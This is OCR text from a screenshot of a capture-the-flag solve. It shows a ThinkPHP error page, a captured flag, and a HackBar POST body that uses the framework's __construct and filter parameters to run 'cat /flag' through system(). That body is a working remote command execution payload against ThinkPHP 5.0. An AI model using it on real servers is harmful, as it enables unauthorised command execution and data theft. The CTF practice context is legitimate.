 不安全 | 0480/index.php?s=captcha
flag{85f56c0e-f4d8-37cc-9809-cf9b05c8cd5f}flag{85f56c0e-f4d8-37cc-9809-cf9b05c8cd5f}
[0] HttpException in App.php line 360
模块不存在:captcha
351.
352. // 模块初始化
353. if ($module && $available) {
354. // 初始化模块
355. $request->module($module);
356. $config = self::init($module);
357. // 模块请求缓存检查
], $config['request_cache_expire'], $config['request_cache_e
正在等待 cdn.bootcss.com 的响应...
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// 0480/index.php?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter%5B%5D=system&get%5B%5D=cat /flag